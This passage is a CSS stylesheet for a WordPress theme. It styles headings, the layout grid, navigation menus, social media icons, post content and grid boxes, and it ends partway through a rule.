.info, 
.error, 
.success { 
	margin: 10px; 
	padding: 10px; 
	border: 1px solid #cecece; 
}

.help { 
	border-color: #E0C618; 
	background: #EBE16F; 
}

.info { 
	border-color: #92cae4; 
	background: #d5edf8; 
}

.error { 
	border-color: #fbc2c4; 
	background: #fbe3e4; 
}

.success { 
	border-color: #c6d880; 
	background: #e6efc2; 
} 

/******************************************************************
GENERAL STYLES
******************************************************************/

body { 
	-webkit-text-size-adjust : 100%; /* font size on apple devices */
	-ms-text-size-adjust : 100%;  /* font size on windows devices */
}

/******************************************************************
H1, H2, H3, H4, H5 STYLES
******************************************************************/
h1, .h1, 
h2, .h2, 
h3, .h3, 
h4, .h4, 
h5, .h5,
h6, .h6 {
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-weight: 300;
}

h1 a, .h1 a, 
h2 a, .h2 a, 
h3 a, .h3 a, 
h4 a, .h4 a, 
h5 a, .h5 a { 
	text-decoration: none;
}

h1, .h1 {
	font-size: 32px; /* for IE8 */
	font-size: 2rem; 
	line-height: 32px; /* for IE8 */
	line-height: 2rem;
}

h2, .h2 { 
	font-size: 24px; /* for IE8 */
	font-size: 1.5rem; 
	line-height: 28px; /* for IE8 */
	line-height: 1.75rem;
}

h3, .h3 { 
	font-size: 19px; /* for IE8 */
	font-size: 1.2rem; 
	line-height: 24px; /* for IE8 */
	line-height: 1.5rem;
}

h4, .h4 { 
	font-size: 16px; /* for IE8 */
	font-size: 1.05rem; 
	line-height: 19px; /* for IE8 */
	line-height: 1.2rem;
}

h5, .h5 { 
	font-size: 13px; /* for IE8 */
	font-size: 0.846rem; 
	line-height: 33px; /* for IE8 */
	line-height: 2.09rem; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

h6, .h6 { 
	font-size: 12px; /* for IE8 */
	font-size: 0.75rem; 
	line-height: 30px; /* for IE8 */
	line-height: 1.85rem; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
}

/******************************************************************
GENERAL LAYOUT STYLES
******************************************************************/

body {
	color: #000;
}

#container { 
	width: 96%;
	margin: 0 auto;
	padding: 0 2%;
	max-width: 940px; /* for IE8 */
	max-width: 62.5rem;
	-webkit-box-sizing : border-box; 
	-moz-box-sizing : border-box; 
	-o-box-sizing : border-box; 
	box-sizing : border-box; 
}
	
	/* layout options ( all have margins right & left of 1%) */
	
	.col60 { 
		width: 6.333%; 
	} /* width 60px / grid_1 */
	
	.col140 { 
		width: 14.667%; 
	} /* width 140px / grid_2 */
	
	.col220 { 
		width: 23.0%; 
	} /* width 220px / grid_3 */
	
	.col300 { 
		width: 31.333%; 
	} /* width 300px / grid_4 */
	
	.col380 { 
		width: 39.667%; 
	} /* width 380px / grid_5 */
	
	.col480 { 
		width: 48.0%; 
	} /* width 480px / grid_6 */
	
	.col540 { 
		width: 56.333%; 
	} /* width 540px / grid_7 */
	
	.col620 { 
		width: 64.667%; 
	} /* width 620px / grid_8 */
	
	.col700 { 
		width: 73.0%; 
	} /* width 700px / grid_9 */
	
	.col780 { 
		width: 81.333%; 
	} /* width 780px / grid_10 */
	
	.col860 { 
		width: 89.667%; 
	} /* width 860px / grid_11 */
	
	.col940 { 
		width: 98.0%; 
	} /* width 940px / grid_12 */
	
	/* layout & column defaults */
	.col60, 
	.col140, 
	.col220, 
	.col300, 
	.col380, 
	.col480, 
	.col540, 
	.col620, 
	.col700, 
	.col780, 
	.col860, 
	.col940 { 
		display: inline; 
		float: left;
		margin-left: 1%; 
		margin-right: 1%; 
		position: relative;
	}
	
	/* default styles & fixes */
	#main { 
		margin-left: 0; 
	} /* fixes alignment (defaulted at col620) */
	
	#sidebar { 
		margin-right: 0; 
	} /* fixes alignment (defaulted at col300) */
	
/******************************************************************
LINK STYLES
******************************************************************/

a, a:visited { 
	color: #000;
	text-decoration: underline; 
}
a:hover {
	text-decoration: none; 
}
a:active {} /* on click */
a:link { 
	-webkit-tap-highlight-color : rgba(0,0,0,0); /* this highlights links on Iphones / iPads */
}

/******************************************************************
TEXT SELECTION STYLES
******************************************************************/

/* Safari, Chrome, iPhones, iPads */
::-webkit-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* Firefox */
::-moz-selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}

/* The Rest */
::selection { 
	background: #000; 
	color: #fff; 
	text-shadow : none; 
}


/******************************************************************
WORDPRESS BODY CLASSES
want to style a page via body class? go ahead
******************************************************************/

body.rtl {}
body.home {} /* home page */
body.blog {} 
body.archive {} /* archive page */
body.date {} /* date archive page */
	body.date-paged-1 {} /* replace the number to the corresponding page number */
body.search {} /* search page */
	body.search-results {} /* search result page */
	body.search-no-results {} /* no results search page */
	body.search-paged-1 {} /* individual paged search (i.e. body.search-paged-3) */
body.error404 {} /* 404 page */
body.single {} /* single post page */
	body.postid-1 {} /* individual post page by id (i.e. body.postid-73) */
	body.single-paged-1 {} /* individual paged single (i.e. body.single-paged-3) */
body.attachment {} /* attatchment page */
	body.attachmentid-1 {} /* individual attatchment page (i.e. body.attachmentid-763) */
	body.attachment-mime-type {} /* style mime type pages */
body.author {} /* author page */
	body.author-nicename {} /* user nicename (i.e. body.author-samueladams) */
	body.author-paged-1 {} /* paged author archives (i.e. body.author-paged-4) for page 4 */
body.category {} /* category page */
	body.category-1 {} /* individual category page (i.e. body.category-6) */
	body.category-paged-1 {} /* replace the number to the corresponding page number */
body.tag {} /* tag page */
	body.tag-slug {} /* individual tag page (i.e. body.tag-news) */
	body.tag-paged-1 {} /* replace the number to the corresponding page number */
body.page-template {} /* custom page template page */
	body.page-template-page-php {} /* individual page template (i.e. body.page-template-contact-php */
	body.page-paged-1 {} /* replace the number to the corresponding page number */
	body.page-parent {}
	body.page-child {}
	body.parent-pageid-1 {} /* replace the number to the corresponding page number */
body.logged-in {} /* if user is logged in */
body.paged {} /* paged items like search results or archives */
	body.paged-1 {} /* individual paged (i.e. body.paged-3) */
	
/* new browser classes */
body.browser-lynx {} /* lynx browsers */
body.browser-gecko {} /* firefox browsers */
body.browser-opera {} /* opera browsers */
body.browser-ns4 {} /* ns4 browsers */
body.browser-safari {} /* safari browsers */
body.browser-chrome {} /* chrome browsers */
body.browser-ie {} /* ie browsers ( aka dinosaurs) */
body.browser-iphone {} /* iphones (expirimental, best to use Media Queries) */

/******************************************************************
SEARCH BOX
******************************************************************/

#search-box-wrap {
	background-color: #359bed;
	height: 50px;
	display: none;
}

#search-box {
	position: relative;
	width: 96%;
	margin: 0 auto;
	padding: 0;
	max-width: 1044px;
}

#search-box #searchform {
	float: right;
	margin-top: 10px;
}

#search-box #searchform label {
	display: none;
}

#search-box #s {
	height: 30px;
	font-size: 1.2em;
	background: url(library/images/icon-search.png) no-repeat 7px 7px #fff;
	padding: 5px 7px 5px 30px;
	border: 0;
	box-shadow: 3px 3px 10px #d0d0d0 inset;
	width: 400px;
	outline: none;
	margin-right: -5px;
}

#search-box #searchform input[type=submit] {
	height: 30px;
	background-color: #000;
	font-family: "Open Sans", "Arial Narrow", Arial, Helvetica, sans-serif;
	font-weight: 800;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	border: 0;
	padding: 3px 10px;
}

#search-box #close-x {
	float: right;
	width: 23px;
	height: 23px;
	background-color: #000;
	font-family: "Open Sans", "Arial Black", Gadget, sans-serif;
	font-weight: 800;
	font-size: 14px;
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	line-height: 21px;
	margin-top: 12px;
	margin-right: 0;
	margin-left: 15px;
	cursor: pointer;
}

/******************************************************************
SOCIAL MEDIA BUTTONS STYLES
******************************************************************/

#social-media {
	display: inline-block;
	width: 39%;
	text-align: right;
	padding-top: 30px;
	padding-bottom: 20px;
	vertical-align: bottom;
}
	#social-media a,
	#search-icon {
		width: 36px;
		height: 36px;
		display: inline-block;
		margin-left: 2px;
		margin-bottom: 8px;
		text-indent: 9999px;
		outline: none;
		background-repeat: no-repeat;
		background-position: center center;
		vertical-align: top;
		overflow: hidden;
	}
	
	#social-media a.social-fb {
		background-image: url(library/images/icon-fb.png);
		background-color: #3b5998;
	}
	
	#social-media a.social-tw {
		background-image: url(library/images/icon-tw.png);
		background-color: #5dd7fc;
	}
	
	#social-media a.social-gp {
		background-image: url(library/images/icon-gp.png);
		background-color: #dd4b39;
	}
	
	#social-media a.social-pi {
		background-image: url(library/images/icon-pi.png);
		background-color: #ce232c;
	}
	
	#social-media a.social-li {
		background-image: url(library/images/icon-li.png);
		background-color: #1783bc;
	}
	
	#social-media a.social-yt {
		background-image: url(library/images/icon-yt.png);
		background-color: #a92925;
	}
	
	#social-media a.social-tu {
		background-image: url(library/images/icon-tu.png);
		background-color: #32526b;
	}
	
	#social-media a.social-in {
		background-image: url(library/images/icon-in.png);
		background-color: #406f95;
	}
	
	#social-media a.social-fl {
		background-image: url(library/images/icon-fl.png);
		background-color: #ff0084;
	}
	
	#social-media a.social-vi {
		background-image: url(library/images/icon-vi.png);
		background-color: #2d2b2e;
	}
	
	#social-media a.social-ye {
		background-image: url(library/images/icon-ye.png);
		background-color: #c41200;
	}
	
	#social-media a.social-rs {
		background-image: url(library/images/icon-rss.png);
		background-color: #fe9900;
	}
	
	#social-media a.social-em {
		background-image: url(library/images/icon-email.png);
		background-color: #75D100;
	}
	
	#search-icon {
		background-image: url(library/images/icon-search-w.png);
		background-color: #359bed;
		cursor: pointer;
	}

/******************************************************************
HEADLINES & TITLES
******************************************************************/

h1, .h1 {}
h2, .h2 {}
h3, .h3 {}
h4, .h4 {}
h5, .h5 {}

h1 a, .h1 a, h2 a, .h2 a, h3 a, .h3 a, h4 a, .h4 a, h5 a, .h5 a {}

/******************************************************************
HEADER SYTLES
******************************************************************/

header[role=banner] {
	position: relative;
}

	header[role=banner] div {
		-webkit-box-sizing : border-box; 
		-moz-box-sizing : border-box; 
		-o-box-sizing : border-box; 
		box-sizing : border-box; 	
	}

	#site-heading { 
		padding-top: 24px; 
		padding-bottom: 10px;
		width: 60%;
		display: inline-block;
		vertical-align: bottom;
	}
	
	#site-logo {
		padding-bottom: 15px;
	}
		
	#site-title {
		padding-bottom: 15px;
		font-family: "Open Sans", Arial, Helvetica, sans-serif;
		font-size: 44px; /* for IE8 */
		font-size: 2.75rem;
		font-weight: 800;
		line-height: 40px; /* for IE8 */
		line-height: 2.5rem;
		text-transform: uppercase;
	}
		.no-csstransforms #site-title {
			font-weight: bold;
		}
	
	#site-title a { 
		color: #000; 
		text-decoration: none;
	}

.entry-header { 
	margin-bottom: 25px;
}

.entry-title,
.page-title {
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-weight: 300;
	font-size: 28px; /* for IE8 */
	font-size: 1.75rem;
	margin-bottom: 5px;
}

	.entry-title a,
	.entry-title a:visited { 
		color: #000;
	}
		.entry-title a:hover { 
			text-decoration: underline;
		}
	
	body.page .entry-title, 
	body.single .entry-title, 
	.not-found .entry-title {
		font-size: 35px; /* for IE8 */
		font-size: 2.2em;
		font-weight: 300;
	}
	
.page-header { 
	margin-left: 0; 
	margin-right: 0; 
	margin-top: 20px;
	margin-bottom: 10px; 
}

/******************************************************************
NAVIGATION STYLES
(Main Navigation)
******************************************************************/
div.menu {}
	div.menu ul {}
		div.menu ul li { 
			list-style-type: none; 
			float: left; 
		}
			div.menu ul li a { 
				display: block; 
				text-decoration: none; 
			}
				div.menu ul li:last-child a {}
				div.menu ul li a:hover {}
		div.menu ul li.current-menu-item a, 
		div.menu ul li.current_page_item a {}
		div.menu ul li ul.sub-menu, 
		div.menu ul li ul.children { 
			position: absolute; 
			z-index: 9999; 
			width: 200px; 
			word-wrap: break-word;
			display: none;
		}
			div.menu ul li ul li a {}
				div.menu ul li ul li a:hover {}
			div.menu ul li ul li:last-child a {}
			div.menu ul li:hover > ul { 
				display: inline;
			}
				div.menu ul li ul li ul.sub-menu, 
				div.menu ul li ul li ul.children { 
					right: -200px; 
					position: absolute;  
					top: auto; 
					margin-top: -30px; 
					display: none;
				}
					div.menu ul li ul li:hover > ul.sub-menu, 
					div.menu ul li ul li:hover > ul.children { 
						display: inline;
					}
					
		.widget_nav_menu ul li { 
			float:none 
		}

		.widget_nav_menu ul li ul.sub-menu, 
		.widget_nav_menu ul li ul.children,
		.widget_pages ul li ul.sub-menu, 
		.widget_pages ul li ul.children { 
			position: relative;
			left: auto;
			z-index: 9999; 
			width: auto;
			word-wrap: break-word;
			margin-left: 16px; /* for IE8 */
			margin-left: 1rem;
			margin-top: 8px; /* for IE8 */
			margin-top: 0.5rem;
		}
			.widget_nav_menu ul li ul.sub-menu a, 
			.widget_nav_menu ul li ul.children a {}
			
			.widget_nav_menu ul li ul li ul.sub-menu, 
			.widget_nav_menu ul li ul li ul.children { 
				left: auto; 
				position: relative;
				margin-left: 16px; /* for IE8 */
				margin-left: 1rem;
				margin-top: 8px; /* for IE8 */
				margin-top: 0.5rem;
				top: auto; 
				word-wrap: break-word; 
			}

nav[role=navigation] {}
	nav[role=navigation] div.menu { 
		background-color: #000;
	}
	
	nav[role=navigation] ul.menu { 
		
	}
		nav[role=navigation] .menu ul li {}
			nav[role=navigation] .menu ul li a, 
			nav[role=navigation] .menu #menu-icon {
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-weight: 400;
				padding: 13px 25px;
				color: #fff;
				text-transform: uppercase;
				/*background-image: url(library/images/trans.png);*/
				background-repeat: repeat-y;
				background-position: right top;
			}
			
			nav[role=navigation] .menu #menu-icon {
				cursor: pointer;
				display: none;
			}
			
				nav[role=navigation] .menu ul li a:hover {
					background-color: #359bed;
					/*background-image: url(library/images/trans2.png);*/
				}
				
				nav[role=navigation] .menu ul li:first-child a {

				}
				
		nav[role=navigation] .menu ul li.current-menu-item a, 
		.nav ul li.current_page_item a, 
		nav[role=navigation] .menu ul li.current_page_item a {
			background-color: #359bed;
			/*background-image: url(library/images/trans2.png);*/
		}
		
			nav[role=navigation] .menu ul.sub-menu li.current-menu-item a, 
			.nav ul.sub-menu li.current_page_item a, 
			nav[role=navigation] .menu ul.sub-menu li.current_page_item a,
			nav[role=navigation] .menu ul  li.current-page-parent ul.sub-menu li a,
			nav[role=navigation] .menu ul  li.current-menu-item ul.sub-menu li a,
			nav[role=navigation] .menu ul  li.current_page_parent ul.children li a,
			nav[role=navigation] .menu ul  li.current_page_item ul.children li a,  
			.nav ul li.current_page_item ul.sub-menu li a, 
			nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a {
				background: none;
			}
				
				nav[role=navigation] .menu ul.sub-menu li.current-menu-item a:hover, 
				.nav ul.sub-menu li.current_page_item a:hover, 
				nav[role=navigation] .menu ul.sub-menu li.current_page_item a:hover,
				nav[role=navigation] .menu ul li.current-page-parent ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current-menu-item ul.sub-menu li a:hover,
				nav[role=navigation] .menu ul li.current_page_parent ul.children li a:hover,
				nav[role=navigation] .menu ul li.current_page_item ul.children li a:hover,  
				.nav ul li.current_page_item ul.sub-menu li a:hover, 
				nav[role=navigation] .menu ul li.current_page_item ul.sub-menu li a:hover {
					background: #f5f5f5;
				}
		
		
		nav[role=navigation] .menu ul li ul.sub-menu, 
		nav[role=navigation] .menu ul li ul.children {
			background: #fafafa;
			box-shadow: 1px 1px 3px #aaa;
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li, 
		nav[role=navigation] .menu ul li ul.children li {
			border-bottom: 1px solid #f0f0f0;
			width: 200px;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li a, 
		nav[role=navigation] .menu ul li ul.children li a {
			font-size: 12px; /* for IE8 */
			font-size: 0.75rem;
			border: 0;
			padding: 8px 20px;
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child, 
		nav[role=navigation] .menu ul li ul.children li:first-child {
			
		}
		
		nav[role=navigation] .menu ul li ul.sub-menu li:first-child a, 
		nav[role=navigation] .menu ul li ul.children li:first-child a {
			
		}
			nav[role=navigation] .menu ul li ul li a { 
				color: #555; 
				text-shadow: 0px 0px; 
			}
				nav[role=navigation] .menu ul li ul li a:hover { 
					background: #f5f5f5; 
					color: #555; 
				}
			nav[role=navigation] .menu ul li ul li:last-child a {}
			nav[role=navigation] .menu ul li:hover ul {}
				nav[role=navigation] .menu ul li ul li ul.sub-menu, 
				nav[role=navigation] .menu ul li ul li ul.children {
					margin-top: -40px;
				}
					nav[role=navigation] .menu ul li ul li:hover ul.sub-menu,
					nav[role=navigation] .menu ul li ul li:hover ul.children {
						
					}

/******************************************************************
POSTS & CONTENT STYLES
******************************************************************/

#content {
	padding-bottom: 1px;
}
	#content div {
		-webkit-box-sizing : border-box; 
		-moz-box-sizing : border-box; 
		-o-box-sizing : border-box; 
		box-sizing : border-box; 
	}

	#main { 
		 /* adds bg to post area */
		 margin-top: 2%;
		 position: relative;
	}
		body.single #main,
		body.page #main {
			margin-top: 35px;
		}
		
		#main #searchform {
			margin-bottom: 24px; /* for IE8 */
			margin-bottom: 1.5rem;
		}
		
		#main #intro-text {
			font-family: "Open Sans", Arial, Helvetica, sans-serif;
			font-size: 20px; /* for IE8 */
			font-size: 1.25rem;
			font-weight: 300;
			line-height: 28px; /* for IE8 */
			line-height: 1.75rem;
			padding-bottom: 25px;
		}
	
	body.page-template-full-width-php #main,
	body.page-template-full-width-page-php #main {}
	body.attachment #main {}
	
		article[id*=post-] {
			padding: 0 0 32px 0; /* for IE8 */
			padding: 0 0 2rem 0; 
			word-wrap: break-word;
		}
			body.page article[id*=post-] {
				
			}
		
		/* archive title */
		.archive_title { 
			padding: 0 20px; 
			margin: 17px 0 12px; /* for IE8 */
			margin: 1.1rem 0 0.75rem; 
		}
		
		article[id=post-not-found] h1 {}
	
		/* want to style individual post classes? Booya! */
		.post-id {} /* post by id (i.e. post-3) */
		.post {} /* general post style */
		.page {} /* general article on a page style */
		.attachment {} /* general style on an attatchment */
		.sticky {} /* sticky post style */
		.hentry {} /* hentry class */
		.category-slug {} /* style by category (i.e. category-videos) */
		.tag-slug {} /* style by tag (i.e. tag-news) */
	
		/* post meta */
		.entry-meta, 
		.category-archive-meta { 
			font-family: "Open Sans", Arial, Helvetica, sans-serif;
			font-size: 12px; /* for IE8 */
			font-size: .8rem;
			font-weight: 400;
			line-height: 28px; /* for IE8 */
			line-height: 1.75rem; 
			color: #999; 
			margin: 0 0 24px 0; /* for IE8 */
			margin: 0 0 1.5rem 0;
			text-transform: uppercase;
			color: #000;
		}
			.category-archive-meta {
				font-style: italic;
				text-transform: none;
				line-height: 20px; /* for IE8 */
				line-height: 1.25rem; 
				color: #a4a4a4;
			}
			.entry-meta a, 
			.category-archive-meta a {
				font-style: italic;
				color: #a4a4a4;
				text-transform: none;
			}
			
			.meta-by,
			.meta-on,
			.meta-com {
				display: inline-block;
				width: 20px;
				height: 20px;
				border-radius: 50%;
				background-color: #359bed;
				text-indent: -9999px;
				vertical-align: middle;
				outline: none;
				background-position: center center;
				background-repeat: no-repeat;
				margin-right: 2px;
			}
				.meta-by {
					background-image: url(library/images/meta-author.png);
				}
				
				.meta-on {
					background-image: url(library/images/meta-date.png);
					margin-left: 15px;
				}
				
				.meta-com {
					background-image: url(library/images/meta-comment.png);
				}
				
				.comment-top {
					float: right;
				}
				
				footer.entry-meta {
					text-align: right;
					overflow: hidden;
				}
				
				.cat-meta-color {
					padding: 2px 12px;
					background-color: #359bed;
					color: #fff !important;
					margin-right: 5px;
					float: left;
				}
					.cat-meta-color a {
						color: #fff !important;
					}
		
				.colorbar {
					width: 100%;
					background-color: #359bed;
					height: 1px;
					overflow: hidden;
					margin-bottom: 5px;
				}

		
		.entry-summary { 
			font-size: 14px; /* for IE8 */
			font-size: 0.9rem 
		}
			.meta time {}
			
		/* post content */
		.post_content { 
			word-wrap: break-word;
			margin-bottom: 40px; /* for IE8 */
			margin-bottom: 2.5rem;
			overflow: hidden;
		}
			body.page .post_content { 
				margin-bottom: 20px; /* for IE8 */
				margin-bottom: 1.25rem;
			}
			
			.commentlist li.comment article[id*=comment-] p,
			.post_content p { 
				margin: 0 0 24px 0; /* for IE8 */
				margin: 0 0 1.5rem 0; 
			}
			
			.commentlist li.comment article[id*=comment-] p:last-child,
			.post_content p:last-child { 
				margin-bottom: 0; 
			}
			
			.post_content h1, .commentlist li.comment article[id*=comment-] h1,
			.post_content h2, .commentlist li.comment article[id*=comment-] h2,
			.post_content h3, .commentlist li.comment article[id*=comment-] h3,
			.post_content h4, .commentlist li.comment article[id*=comment-] h4,
			.post_content h5, .commentlist li.comment article[id*=comment-] h5,
			.post_content h6, .commentlist li.comment article[id*=comment-] h6,
			.post_content address, .commentlist li.comment article[id*=comment-] address {
				margin: 0 0 22px 0;
			}
			
			.commentlist li.comment article[id*=comment-] ul, .post_content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post_content ol, 
			.commentlist li.comment article[id*=comment-] table, .post_content table, 
			.commentlist li.comment article[id*=comment-] dl, .post_content dl { 
				margin: 24px 0; /* for IE8 */
				margin: 1.5rem 0; 
			}
				.commentlist li.comment article[id*=comment-] dl.wp-caption, 
				.post_content dl.wp-caption {
					max-width: 100%;
					margin: 0;
				}
			
			.commentlist li.comment article[id*=comment-] table,
			.post_content table { 
				width: 100%; 
			}
			
				.commentlist li.comment article[id*=comment-] table th,
				.post_content table th { 
					border-bottom: 2px solid #848484; 
					text-align: left; 
				}
				
				.commentlist li.comment article[id*=comment-] table td,
				.post_content table td { 
					border-bottom: 1px solid #d0d0d0; 
					padding: 5px; 
				}
			
			.commentlist li.comment article[id*=comment-] ul, .post_content ul, 
			.commentlist li.comment article[id*=comment-] ol, .post_content ol { 
				list-style-position: outside; 
				line-height: 1.5; 
				margin-left: 35px; /* for IE8 */
				margin-left: 2.2rem; 
				margin-right: 35px; /* for IE8 */
				margin-right: 2.2rem; 
			}
			
			.commentlist li.comment article[id*=comment-] li, 
			.post_content li { 
				margin-bottom: 12px; /* for IE8 */
				margin-bottom: 0.75rem; 
			}
			
			
			.post_content ol {
				list-style: none; /* Remove default numbering */
				*list-style: decimal; /* Keep using default numbering for IE6/7 */
				counter-reset: my-counter;
			}
				.commentlist li.comment article[id*=comment-] ol {
					list-style: decimal;
				}
				
				.post_content ol li {
					list-style-type: none;
					position: relative;
					padding-left: 16px;
				}
				
				.post_content ol li:before {
					content: counter(my-counter) ")";
					counter-increment: my-counter;
					position: absolute;
					left: 0;
					top: 2px;
					color: #a0a0a0;
					font-family: Arial, Helvetica, sans-serif;
					font-weight: bold;
					font-size: 12px;
					text-align: center;
				}

			
			.post_content ul li {
				list-style: none;
				position: relative;
				padding-left: 12px;
			}
				.commentlist li.comment article[id*=comment-] ul li {
					list-style: disc;
				}
				
				.post_content ul li:before {
					content: "\2022";
					position: absolute;
					left: 0;
					top: 0;
					color: #a0a0a0;
					font-family: Arial, Helvetica, sans-serif;
					font-weight: 700;
					font-size: 16px;
				}
				
			.post_content form ul li,
			.post_content form ol li {
				padding-left: 0;
			}
				
			.post_content form ul li:before,
			.post_content form ol li:before {
				display: none;
			}
			
			.commentlist li.comment article[id*=comment-] blockquote, 
			.post_content blockquote { 
				font-style: italic;
				line-height: 26px; /* for IE8 */
				line-height: 1.6rem;
				margin: 24px 35px 24px 56px; /* for IE8 */
				margin: 1.5rem 2.2rem 1.5rem 3.5rem; 
			}
			
			.commentlist li.comment article[id*=comment-] blockquote:before, 
			.post_content blockquote:before { 
				font-family: Georgia, serif;
				font-weight: 700;
				content: "“";
				font-size: 80px; /* for IE8 */
				font-size: 5rem;
				text-indent: -56px; /* for IE8 */
				text-indent: -3.5rem;
				margin-top: 13px; /* for IE8 */
				margin-top: 0.8rem; 
				float: left; 
				opacity: .2; 
			}

			
			.commentlist li.comment article[id*=comment-] dt, 
			.post_content dt { 
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-style: italic;
				margin-top: 20px; /* for IE8 */
				margin-top: 1.25rem; 
				font-size: 18px; /* for IE8 */
				font-size: 1.13rem; 
				font-weight: 400; 
				border-bottom: 1px solid #999; 
			}
				.commentlist li.comment article[id*=comment-] dt.wp-caption-dt, 
				.post_content dt.wp-caption-dt {
					border: 0;
					margin: 0 auto;
				}
			
			.commentlist li.comment article[id*=comment-] dd, 
			.post_content dd { 
				font-style: italic;
				font-size: 13px; /* for IE8 */
				font-size: .85rem;
				margin-top: 16px; /* for IE8 */ 
				margin-top: 1rem;
				line-height: 25px; /* for IE8 */
				line-height: 1.6rem; 
			}
			
			.commentlist li.comment article[id*=comment-] video, .post_content video,
			.commentlist li.comment article[id*=comment-] object, .post_content object,
			.commentlist li.comment article[id*=comment-] embed, .post_content embed,
			.commentlist li.comment article[id*=comment-] iframe, .post_content iframe { 
				display: block;
				margin: 24px 0; /* for IE8 */
				margin: 1.5rem 0; 
				max-width: 100%;
			}
			
				
				.full-width-content .commentlist li.comment article[id*=comment-] video, .full-width-content .post_content video,
				.full-width-content .commentlist li.comment article[id*=comment-] object, .full-width-content .post_content object,
				.full-width-content .commentlist li.comment article[id*=comment-] embed, .full-width-content .post_content embed,
				.full-width-content .commentlist li.comment article[id*=comment-] iframe, .full-width-content .post_content iframe { 
					
				}
			
			.commentlist li.comment article[id*=comment-] pre,
			.post_content pre { 
				overflow: auto;
				background: #f5f5f5;
				border: 1px solid #f0f0f0;
				border-left: 3px solid #e0e0e0;
				padding-left: 25px;
			}
			
			.commentlist li.comment article[id*=comment-] img, 
			.post_content img {
				margin: 0 0 24px 0; /* for IE8 */ 
				margin: 0 0 1.5rem 0; 
				width: inherit;
				max-width: 100%; 
				height: auto; 
			}

			
		article[id*=post-] footer {
			clear: both;
			margin: 24px 0 0; /* for IE8 */ 
			margin: 1.5rem 0 0;
		}
		
		article[id*=post-] footer a {}
		
		.more-link {
			
		}
		
		.edit-link { 

		}
		
/******************************************************************
GRID BOX STYLES
******************************************************************/
#grid-wrap {
	position: relative;
	width: 980px; /* for IE8 */ 
	width: 61.25rem;
}

.grid-box {
	position: relative;
	display: inline-block;
	float: left;
	width: 220px;
	background-color: #359bed;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 11px 0; 
	color: #fff;
	overflow: hidden;
}
	.grid-box article {
		padding: 0;
	}
	
#grid-wrap:after {
	content: '';
	display: block;
	clear: both;
}

.grid-box.featured:first-child,
.grid-box.latest {
	width: 460px;
}

.grid-box .entry-meta {
	display: none;
}
	.grid-box .format-aside .entry-meta,
	.grid-box .format-quote .entry-meta,
	.grid-box .format-status .entry-meta {
		display: block;
		font-size: 11px;
		margin-top: 0;
		margin-left: 5px;
		padding-bottom: 5px;
		text-align: left;
	}
		.grid-box .format-aside .entry-meta a,
		.grid-box .format-quote .entry-meta a,
		.grid-box .format-status .entry-meta a {
			color: #fff;
		}
	
	.grid-box .meta-by,
	.grid-box .meta-on,
	.grid-box .meta-com {
		width: 18px;
		height: 18px;
		background-color: transparent !important;
		margin-right: 0;
	}
	
		.meta-on {
			margin-left: 4px;
		}
	
		.grid-box .format-aside .entry-header,
		.grid-box .format-quote .entry-header,
		.grid-box .format-status .entry-header {
			display: none;
		}
		
	.grid-box .format-quote blockquote { 
		font-style: italic;
		line-height: 1.5;
		margin: 10px 0 5px 30px;
	}
	
	.grid-box .format-quote blockquote:before { 
		font-size: 30px; /* for ie8 & below */ 
		font-size: 3.0rem;
		text-indent: -20px; /* for ie8 & below */
		text-indent: -2rem;
		margin-top: -15px; 
		float: left;
		opacity: 1; 
	}
	
	.grid-box .page-link {
		margin-bottom: 0;
	}


.grid-box .entry-title a,
.grid-box .entry-title a:visited {
	text-decoration: none;
	color: #fff;
}

.grid-box .entry-title a:hover {
	text-decoration: underline;
}

.grid-box-img {

}
	.grid-box-img img {
		width: inherit;
		min-width: 100%;
		max-width: 100%;
		height: auto;
	}

.grid-box .entry-header {
	margin-bottom: 0;
}

.grid-box .entry-title,
body.page .grid-box .entry-title {
	padding: 6px 12px 2px 12px;
	font-size: 15px; /* for IE8 */
	font-size: 0.95rem;
	font-weight: 400;
	line-height: 16px; /* for IE8 */
	line-height: 1rem;
	text-transform: uppercase;
}

	.grid-box.featured:first-child .entry-title,
	.grid-box.latest .entry-title,
	body.page .grid-box.featured:first-child .entry-title,
	body.page .grid-box.latest .entry-title {
		padding: 8px 15px;
		font-size: 21px; /* for IE8 */
		font-size: 1.3rem;
		font-weight: 300;
		line-height: 24px; /* for IE8 */
		line-height: 1.5rem;
		text-transform: none;
	}
	
.grid-box .post_content,
body.page .grid-box .post_content {
	margin-bottom: 0;
}

.grid-box .post_content p {
	margin-bottom: 12px;	
}
	.grid-box .post_content p:last-child {
		margin-bottom: 0;
	}

.grid-box .entry-content {
	font-size: 11px; /* for IE8 */
	font-size: 0.7rem;
	line-height: 16px; /* for IE8 */
	line-height: 1rem;
	padding: 2px 12px 12px 12px;
}
	.grid-box.featured:first-child .entry-content,
	.grid-box.latest .entry-content {
		font-size: 14px; /* for IE8 */
		font-size: 0.9rem;
		line-height: 20px; /* for IE8 */
		line-height: 1.25rem;
		padding: 5px 15px 17px 12px;
	}
	
	.grid-box .entry-content a,
	.grid-box .entry-content a:visited {
		color: #fff;
		text-decoration: underline;
	}
	
	.grid-box .format-aside .entry-content,
	.grid-box .format-status .entry-content {
		font-style: italic;
		line-height: 16px; /* for IE8 */
		line-height: 1rem;
		margin: 10px 0 10px 12px;
		padding: 0 12px;
		border-left: 1px solid #fff;
	}
	
	.grid-box .format-aside footer.entry-meta {
		
	}
	
.grid-box .cat-links {
	background-color: #359bed;
	display: block;
	padding: 6px 12px;
	position: absolute; 
	top: 0;
	right: 0;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 11px; /* for IE8 */
	font-size: .7rem;
	text-transform: uppercase;
